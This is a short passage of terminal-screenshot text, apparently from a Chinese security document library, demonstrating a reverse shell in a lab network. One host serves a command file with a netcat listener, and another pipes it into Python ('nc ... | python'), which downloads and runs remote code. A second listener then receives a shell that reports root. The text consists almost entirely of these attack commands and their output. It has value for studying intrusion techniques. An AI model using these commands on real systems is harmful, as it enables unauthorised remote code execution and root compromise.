 root@su: ~
File Edit View Search Terminal Help
root@su:~# nc -lnvp 10000 < cmd
listening on [any] 10000 ...
connect to [192.168.136.141] from (UNKNOWN) [192.168.136.129] 45862
^C
root@su:~#
root@su: ~
File Edit View Search Terminal Help
root@su:~# nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.136.141] from (UNKNOWN) [192.168.136.129] 50972
# whomai
/bin/sh: 1: whomai: not found
# whoami
root
#
root@kali: ~/Desktop
File Actions Edit View Help
root@kali: ~/Desktop
root@kali:~/Desktop# nc 192.168.136.141 10000 | python
Home
File System
零组资料文库